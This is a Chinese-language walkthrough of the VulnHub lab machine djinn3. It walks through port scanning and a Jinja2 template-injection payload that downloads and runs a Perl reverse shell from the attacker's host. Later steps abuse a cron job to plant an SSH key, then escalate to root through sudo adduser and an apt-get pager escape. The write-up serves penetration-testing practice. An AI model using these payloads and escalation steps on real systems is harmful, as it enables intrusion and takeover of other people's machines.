vulnhub靶机-djinn3
1、靶机ip:192.168.0.110(开机就提示:不是所有的都需要扫描发现主机)
2、扫描靶机端口
root@kali:~# nmap -A -p- 192.168.0.110
Starting Nmap 7.80 ( https://nmap.org )
Nmap scan report for 192.168.0.110
Host is up (0.0011s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e6:44:23:ac:b2:d9:82:e7:90:58:15:5e:40:23:ed:65 (RSA)
| 256 ae:04:85:6e:cb:10:4f:55:4a:ad:96:9e:f2:ce:18:4f (ECDSA)
|_ 256 f7:08:56:19:97:b5:03:10:18:66:7e:7d:2e:0a:47:42 (ED25519)
80/tcp open http lighttpd 1.4.45
|_http-server-header: lighttpd/1.4.45
|_http-title: Custom-ers
5000/tcp open http Werkzeug httpd 1.0.1 (Python 3.6.9)
|_http-server-header: Werkzeug/1.0.1 Python/3.6.9
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
31337/tcp open Elite?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, NULL:
| username>
| GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| username> password> authentication failed
| Help:
| username> password>
| RPCCheck:
| username> Traceback (most recent call last):
| File "/opt/.tick-serv/tickets.py", line 105, in
| main()
| File "/opt/.tick-serv/tickets.py", line 93, in main
| username = input("username> ")
| File "/usr/lib/python3.6/codecs.py", line 321, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0x80 in position 0: invalid start byte
| SSLSessionReq:
| username> Traceback (most recent call last):
| File "/opt/.tick-serv/tickets.py", line 105, in
| main()
| File "/opt/.tick-serv/tickets.py", line 93, in main
| username = input("username> ")
| File "/usr/lib/python3.6/codecs.py", line 321, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
| UnicodeDecodeError: 'utf-8' codec can't decode byte 0xd7 in position 13: invalid continuation byte
| TerminalServerCookie:
| username> Traceback (most recent call last):
| File "/opt/.tick-serv/tickets.py", line 105, in
| main()
| File "/opt/.tick-serv/tickets.py", line 93, in main
| username = input("username> ")
| File "/usr/lib/python3.6/codecs.py", line 321, in decode
| (result, consumed) = self._buffer_decode(data, self.errors, final)
|_ UnicodeDecodeError: 'utf-8' codec can't decode byte 0xe0 in position 5: invalid continuation byte
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port31337-TCP:V=7.80%I=7%D=7/1%Time=5EFC5A92%P=x86_64-pc-linux-gnu%r(NU
SF:LL,A,"username>\x20")%r(GetRequest,2A,"username>\x20password>\x20authen
SF:tication\x20failed\n")%r(SIPOptions,2A,"username>\x20password>\x20authe
SF:ntication\x20failed\n")%r(GenericLines,2A,"username>\x20password>\x20au
SF:thentication\x20failed\n")%r(HTTPOptions,2A,"username>\x20password>\x20
SF:authentication\x20failed\n")%r(RTSPRequest,2A,"username>\x20password>\x
SF:20authentication\x20failed\n")%r(RPCCheck,1A9,"username>\x20Traceback\x
SF:20\(most\x20recent\x20call\x20last\):\n\x20\x20File\x20\"/opt/\.tick-se
SF:rv/tickets\.py\",\x20line\x20105,\x20in\x20\n\x20\x20\x20\x20ma
SF:in\(\)\n\x20\x20File\x20\"/opt/\.tick-serv/tickets\.py\",\x20line\x2093
SF:,\x20in\x20main\n\x20\x20\x20\x20username\x20=\x20input\(\"username>\x2
SF:0\"\)\n\x20\x20File\x20\"/usr/lib/python3\.6/codecs\.py\",\x20line\x203
SF:21,\x20in\x20decode\n\x20\x20\x20\x20\(result,\x20consumed\)\x20=\x20se
SF:lf\._buffer_decode\(data,\x20self\.errors,\x20final\)\nUnicodeDecodeErr
SF:or:\x20'utf-8'\x20codec\x20can't\x20decode\x20byte\x200x80\x20in\x20pos
SF:ition\x200:\x20invalid\x20start\x20byte\n")%r(DNSVersionBindReqTCP,A,"u
SF:sername>\x20")%r(DNSStatusRequestTCP,A,"username>\x20")%r(Help,14,"user
SF:name>\x20password>\x20")%r(SSLSessionReq,1B1,"username>\x20Traceback\x2
SF:0\(most\x20recent\x20call\x20last\):\n\x20\x20File\x20\"/opt/\.tick-ser
SF:v/tickets\.py\",\x20line\x20105,\x20in\x20\n\x20\x20\x20\x20mai
SF:n\(\)\n\x20\x20File\x20\"/opt/\.tick-serv/tickets\.py\",\x20line\x2093,
SF:\x20in\x20main\n\x20\x20\x20\x20username\x20=\x20input\(\"username>\x20
SF:\"\)\n\x20\x20File\x20\"/usr/lib/python3\.6/codecs\.py\",\x20line\x2032
SF:1,\x20in\x20decode\n\x20\x20\x20\x20\(result,\x20consumed\)\x20=\x20sel
SF:f\._buffer_decode\(data,\x20self\.errors,\x20final\)\nUnicodeDecodeErro
SF:r:\x20'utf-8'\x20codec\x20can't\x20decode\x20byte\x200xd7\x20in\x20posi
SF:tion\x2013:\x20invalid\x20continuation\x20byte\n")%r(TerminalServerCook
SF:ie,1B0,"username>\x20Traceback\x20\(most\x20recent\x20call\x20last\):\n
SF:\x20\x20File\x20\"/opt/\.tick-serv/tickets\.py\",\x20line\x20105,\x20in
SF:\x20\n\x20\x20\x20\x20main\(\)\n\x20\x20File\x20\"/opt/\.tick-s
SF:erv/tickets\.py\",\x20line\x2093,\x20in\x20main\n\x20\x20\x20\x20userna
SF:me\x20=\x20input\(\"username>\x20\"\)\n\x20\x20File\x20\"/usr/lib/pytho
SF:n3\.6/codecs\.py\",\x20line\x20321,\x20in\x20decode\n\x20\x20\x20\x20\(
SF:result,\x20consumed\)\x20=\x20self\._buffer_decode\(data,\x20self\.erro
SF:rs,\x20final\)\nUnicodeDecodeError:\x20'utf-8'\x20codec\x20can't\x20dec
SF:ode\x20byte\x200xe0\x20in\x20position\x205:\x20invalid\x20continuation\
SF:x20byte\n");
MAC Address: 08:00:27:F8:2F:4F (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=7/1%OT=22%CT=1%CU=35018%PV=Y%DS=1%DC=D%G=Y%M=080027%TM
OS:=5EFC5AE1%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=108%TI=Z%CI=Z%II=I%
OS:TS=A)OPS(O1=M4D8ST11NW7%O2=M4D8ST11NW7%O3=M4D8NNT11NW7%O4=M4D8ST11NW7%O5
OS:=M4D8ST11NW7%O6=M4D8ST11)WIN(W1=FE3C%W2=FE3C%W3=FE3C%W4=FE3C%W5=FE3C%W6=
OS:FE3C)ECN(R=Y%DF=Y%T=40%W=FBE0%O=M4D8NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%
OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0
OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S
OS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=40%CD=S)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.10 ms 192.168.0.110
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 109.03 seconds
3、访问80端口,没有找到有用的信息
4、访问5000端口,提到一个默认用户guest
5、nc连接31337端口,需要输入用户名和密码,尝试刚刚的guest/guest,成功登录,这个是和5000端口相关联的,在这里创建,5000端口用于显示
6、5000端口所运行的服务器是flask,于是想到用 Flask(Jinja2) 服务端模板注入漏洞(SSTI)反弹shell
这里推荐一个包含很多payload的链接:https://github.com/swisskyrepo/PayloadsAllTheThings
找到jinja2的那个payload
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}这里反弹shell选择一种新的方式,使用perl进行反弹,脚本文件kali自带,路径/usr/share/webshells/perl/perl-reverse-shell.pl,使用的时候需要修改文件中的ip
最终我们要使用的payload就是下面这个
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('wget http://192.168.0.107/perl.pl;perl perl.pl')|attr('read')()}}7、 31337端口新建一个票据
> help
help Show this menu
update Update the ticketing software
open Open a new ticket
close Close an existing ticket
exit Exit

> open
Title: getshell
Description: {{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('wget http://192.168.0.107/perl.pl;perl perl.pl')|attr('read')()}}
>5000端口刷新查看一下,发现新建的票据
本地开启监听,那个文件的默认端口是1234,点击link,反弹成功
8、python提权一下
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@djinn3:/$
下载pspy64到靶机,运行一下查看后台程序,发现saint用户有运行的后台程序
![]()
www-data@djinn3:/$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
saint:x:1000:1002:,,,:/home/saint:/bin/bash
jack:x:1001:1003:,,,:/home/jack:/bin/bash
mzfr:x:1002:1004:,,,:/home/mzfr:/bin/bash
www-data@djinn3:/$
查找saint用户的文件,有用的就最后那两个.pyc文件
www-data@djinn3:/$ find / -user saint 2>/dev/null
find / -user saint 2>/dev/null
/proc/1635
/proc/1635/task
/proc/1635/task/1635
/proc/1635/task/1635/fd
/proc/1635/task/1635/fdinfo
/proc/1635/task/1635/ns
/proc/1635/task/1635/net
/proc/1635/task/1635/environ
/proc/1635/task/1635/auxv
/proc/1635/task/1635/status
/proc/1635/task/1635/personality
/proc/1635/task/1635/limits
/proc/1635/task/1635/sched
/proc/1635/task/1635/comm
/proc/1635/task/1635/syscall
/proc/1635/task/1635/cmdline
/proc/1635/task/1635/stat
/proc/1635/task/1635/statm
/proc/1635/task/1635/maps
/proc/1635/task/1635/children
/proc/1635/task/1635/numa_maps
/proc/1635/task/1635/mem
/proc/1635/task/1635/cwd
/proc/1635/task/1635/root
/proc/1635/task/1635/exe
/proc/1635/task/1635/mounts
/proc/1635/task/1635/mountinfo
/proc/1635/task/1635/clear_refs
/proc/1635/task/1635/smaps
/proc/1635/task/1635/smaps_rollup
/proc/1635/task/1635/pagemap
/proc/1635/task/1635/attr
/proc/1635/task/1635/attr/current
/proc/1635/task/1635/attr/prev
/proc/1635/task/1635/attr/exec
/proc/1635/task/1635/attr/fscreate
/proc/1635/task/1635/attr/keycreate
/proc/1635/task/1635/attr/sockcreate
/proc/1635/task/1635/attr/display_lsm
/proc/1635/task/1635/attr/selinux
/proc/1635/task/1635/attr/selinux/current
/proc/1635/task/1635/attr/selinux/prev
/proc/1635/task/1635/attr/selinux/exec
/proc/1635/task/1635/attr/selinux/fscreate
/proc/1635/task/1635/attr/selinux/keycreate
/proc/1635/task/1635/attr/selinux/sockcreate
/proc/1635/task/1635/attr/smack
/proc/1635/task/1635/attr/smack/current
/proc/1635/task/1635/attr/apparmor
/proc/1635/task/1635/attr/apparmor/current
/proc/1635/task/1635/attr/apparmor/prev
/proc/1635/task/1635/attr/apparmor/exec
/proc/1635/task/1635/wchan
/proc/1635/task/1635/stack
/proc/1635/task/1635/schedstat
/proc/1635/task/1635/cpuset
/proc/1635/task/1635/cgroup
/proc/1635/task/1635/oom_score
/proc/1635/task/1635/oom_adj
/proc/1635/task/1635/oom_score_adj
/proc/1635/task/1635/loginuid
/proc/1635/task/1635/sessionid
/proc/1635/task/1635/io
/proc/1635/task/1635/uid_map
/proc/1635/task/1635/gid_map
/proc/1635/task/1635/projid_map
/proc/1635/task/1635/setgroups
/proc/1635/task/1635/patch_state
/proc/1635/fd
/proc/1635/map_files
/proc/1635/fdinfo
/proc/1635/ns
/proc/1635/net
/proc/1635/environ
/proc/1635/auxv
/proc/1635/status
/proc/1635/personality
/proc/1635/limits
/proc/1635/sched
/proc/1635/autogroup
/proc/1635/comm
/proc/1635/syscall
/proc/1635/cmdline
/proc/1635/stat
/proc/1635/statm
/proc/1635/maps
/proc/1635/numa_maps
/proc/1635/mem
/proc/1635/cwd
/proc/1635/root
/proc/1635/exe
/proc/1635/mounts
/proc/1635/mountinfo
/proc/1635/mountstats
/proc/1635/clear_refs
/proc/1635/smaps
/proc/1635/smaps_rollup
/proc/1635/pagemap
/proc/1635/attr
/proc/1635/attr/current
/proc/1635/attr/prev
/proc/1635/attr/exec
/proc/1635/attr/fscreate
/proc/1635/attr/keycreate
/proc/1635/attr/sockcreate
/proc/1635/attr/display_lsm
/proc/1635/attr/selinux
/proc/1635/attr/selinux/current
/proc/1635/attr/selinux/prev
/proc/1635/attr/selinux/exec
/proc/1635/attr/selinux/fscreate
/proc/1635/attr/selinux/keycreate
/proc/1635/attr/selinux/sockcreate
/proc/1635/attr/smack
/proc/1635/attr/smack/current
/proc/1635/attr/apparmor
/proc/1635/attr/apparmor/current
/proc/1635/attr/apparmor/prev
/proc/1635/attr/apparmor/exec
/proc/1635/wchan
/proc/1635/stack
/proc/1635/schedstat
/proc/1635/cpuset
/proc/1635/cgroup
/proc/1635/oom_score
/proc/1635/oom_adj
/proc/1635/oom_score_adj
/proc/1635/loginuid
/proc/1635/sessionid
/proc/1635/coredump_filter
/proc/1635/io
/proc/1635/uid_map
/proc/1635/gid_map
/proc/1635/projid_map
/proc/1635/setgroups
/proc/1635/timers
/proc/1635/timerslack_ns
/proc/1635/patch_state
/proc/1636
/proc/1636/task
/proc/1636/task/1636
/proc/1636/task/1636/fd
/proc/1636/task/1636/fdinfo
/proc/1636/task/1636/ns
/proc/1636/task/1636/net
/proc/1636/task/1636/environ
/proc/1636/task/1636/auxv
/proc/1636/task/1636/status
/proc/1636/task/1636/personality
/proc/1636/task/1636/limits
/proc/1636/task/1636/sched
/proc/1636/task/1636/comm
/proc/1636/task/1636/syscall
/proc/1636/task/1636/cmdline
/proc/1636/task/1636/stat
/proc/1636/task/1636/statm
/proc/1636/task/1636/maps
/proc/1636/task/1636/children
/proc/1636/task/1636/numa_maps
/proc/1636/task/1636/mem
/proc/1636/task/1636/cwd
/proc/1636/task/1636/root
/proc/1636/task/1636/exe
/proc/1636/task/1636/mounts
/proc/1636/task/1636/mountinfo
/proc/1636/task/1636/clear_refs
/proc/1636/task/1636/smaps
/proc/1636/task/1636/smaps_rollup
/proc/1636/task/1636/pagemap
/proc/1636/task/1636/attr
/proc/1636/task/1636/attr/current
/proc/1636/task/1636/attr/prev
/proc/1636/task/1636/attr/exec
/proc/1636/task/1636/attr/fscreate
/proc/1636/task/1636/attr/keycreate
/proc/1636/task/1636/attr/sockcreate
/proc/1636/task/1636/attr/display_lsm
/proc/1636/task/1636/attr/selinux
/proc/1636/task/1636/attr/selinux/current
/proc/1636/task/1636/attr/selinux/prev
/proc/1636/task/1636/attr/selinux/exec
/proc/1636/task/1636/attr/selinux/fscreate
/proc/1636/task/1636/attr/selinux/keycreate
/proc/1636/task/1636/attr/selinux/sockcreate
/proc/1636/task/1636/attr/smack
/proc/1636/task/1636/attr/smack/current
/proc/1636/task/1636/attr/apparmor
/proc/1636/task/1636/attr/apparmor/current
/proc/1636/task/1636/attr/apparmor/prev
/proc/1636/task/1636/attr/apparmor/exec
/proc/1636/task/1636/wchan
/proc/1636/task/1636/stack
/proc/1636/task/1636/schedstat
/proc/1636/task/1636/cpuset
/proc/1636/task/1636/cgroup
/proc/1636/task/1636/oom_score
/proc/1636/task/1636/oom_adj
/proc/1636/task/1636/oom_score_adj
/proc/1636/task/1636/loginuid
/proc/1636/task/1636/sessionid
/proc/1636/task/1636/io
/proc/1636/task/1636/uid_map
/proc/1636/task/1636/gid_map
/proc/1636/task/1636/projid_map
/proc/1636/task/1636/setgroups
/proc/1636/task/1636/patch_state
/proc/1636/fd
/proc/1636/map_files
/proc/1636/fdinfo
/proc/1636/ns
/proc/1636/net
/proc/1636/environ
/proc/1636/auxv
/proc/1636/status
/proc/1636/personality
/proc/1636/limits
/proc/1636/sched
/proc/1636/autogroup
/proc/1636/comm
/proc/1636/syscall
/proc/1636/cmdline
/proc/1636/stat
/proc/1636/statm
/proc/1636/maps
/proc/1636/numa_maps
/proc/1636/mem
/proc/1636/cwd
/proc/1636/root
/proc/1636/exe
/proc/1636/mounts
/proc/1636/mountinfo
/proc/1636/mountstats
/proc/1636/clear_refs
/proc/1636/smaps
/proc/1636/smaps_rollup
/proc/1636/pagemap
/proc/1636/attr
/proc/1636/attr/current
/proc/1636/attr/prev
/proc/1636/attr/exec
/proc/1636/attr/fscreate
/proc/1636/attr/keycreate
/proc/1636/attr/sockcreate
/proc/1636/attr/display_lsm
/proc/1636/attr/selinux
/proc/1636/attr/selinux/current
/proc/1636/attr/selinux/prev
/proc/1636/attr/selinux/exec
/proc/1636/attr/selinux/fscreate
/proc/1636/attr/selinux/keycreate
/proc/1636/attr/selinux/sockcreate
/proc/1636/attr/smack
/proc/1636/attr/smack/current
/proc/1636/attr/apparmor
/proc/1636/attr/apparmor/current
/proc/1636/attr/apparmor/prev
/proc/1636/attr/apparmor/exec
/proc/1636/wchan
/proc/1636/stack
/proc/1636/schedstat
/proc/1636/cpuset
/proc/1636/cgroup
/proc/1636/oom_score
/proc/1636/oom_adj
/proc/1636/oom_score_adj
/proc/1636/loginuid
/proc/1636/sessionid
/proc/1636/coredump_filter
/proc/1636/io
/proc/1636/uid_map
/proc/1636/gid_map
/proc/1636/projid_map
/proc/1636/setgroups
/proc/1636/timers
/proc/1636/timerslack_ns
/proc/1636/patch_state
/home/saint
/opt/.configuration.cpython-38.pyc
/opt/.syncer.cpython-38.pyc
www-data@djinn3:/$ 将两个文件下载到本地进行反编译
root@kali:~/djinn3# cat configuration.py
# uncompyle6 version 3.7.1
# Python bytecode 3.8 (3413)
# Decompiled from: Python 2.7.18 (default, Apr 20 2020, 20:30:41)
# [GCC 9.3.0]
# Warning: this version has problems handling the Python 3 "byte" type in constants properly.
# Embedded file name: configuration.py
# Compiled at: 2020-06-04 22:49:49
# Size of source mod 2**32: 1343 bytes
import os, sys, json
from glob import glob
from datetime import datetime as dt
class ConfigReader:
config = None
@staticmethod
def read_config(path):
"""Reads the config file
"""
config_values = {}
try:
with open(path, 'r') as (f):
config_values = json.load(f)
except Exception as e:
try:
print("Couldn't properly parse the config file. Please use properl")
sys.exit(1)
finally:
e = None
del e
else:
return config_values
@staticmethod
def set_config_path():
"""Set the config path
"""
files = glob('/home/saint/*.json')
other_files = glob('/tmp/*.json')
files = files + other_files
try:
if len(files) > 2:
files = files[:2]
else:
file1 = os.path.basename(files[0]).split('.')
file2 = os.path.basename(files[1]).split('.')
if file1[(-2)] == 'config':
if file2[(-2)] == 'config':
a = dt.strptime(file1[0], '%d-%m-%Y')
b = dt.strptime(file2[0], '%d-%m-%Y')
if b < a:
filename = files[0]
else:
pass
filename = files[1]
except Exception:
sys.exit(1)
else:
return filename
# okay decompiling configuration.pyroot@kali:~/djinn3# cat syncer.py
# uncompyle6 version 3.7.1
# Python bytecode 3.8 (3413)
# Decompiled from: Python 2.7.18 (default, Apr 20 2020, 20:30:41)
# [GCC 9.3.0]
# Warning: this version has problems handling the Python 3 "byte" type in constants properly.
# Embedded file name: syncer.py
# Compiled at: 2020-06-01 19:32:59
# Size of source mod 2**32: 587 bytes
from configuration import *
from connectors.ftpconn import *
from connectors.sshconn import *
from connectors.utils import *
def main():
"""Main function
Cron job is going to make my work easy peasy
"""
configPath = ConfigReader.set_config_path()
config = ConfigReader.read_config(configPath)
connections = checker(config)
if 'FTP' in connections:
ftpcon(config['FTP'])
else:
if 'SSH' in connections:
sshcon(config['SSH'])
else:
if 'URL' in connections:
sync(config['URL'], config['Output'])
if __name__ == '__main__':
main()
# okay decompiling syncer.pyc
根据这两个python程序的源码,在/tmp下新建一个文件,文件名字为29-06-2020.config.json,内容如下,本地服务器的authorized_keys文件的内容是使用ssh-keygen生成的id_rsa.pub文件内容
{
"URL":"http://192.168.0.107/authorized_keys",
"Output":"/home/saint/.ssh/authorized_keys"
}
这里稍等一下,然后就可以使用saint身份免密登陆了
9、执行sudo -l,发现可以免密执行adduser命令,添加一个root组的用户
查看sudoers文件,查看还有哪些用户可以使用sudo执行命令,发现一个jason用户,但是这个用户并不存在,但是我们是可以新建用户的,所以需要密码(自己的密码)才能执行这个也就没有问题
exit退回到saint用户,新建jason用户
chounana@djinn3:/home/saint$ exit
exit
saint@djinn3:~$ sudo adduser jason
Adding user `jason' ...
Adding new group `jason' (1005) ...
Adding new user `jason' (1005) with group `jason' ...
Creating home directory `/home/jason' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for jason
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n]
saint@djinn3:~$ 切换到jason用户,使用apt-get命令提权
sudo apt-get changelog apt
!/bin/bash10、成功提权到root,运行proof.sh文件,结束
11、参考文章
vulnhub-djinn3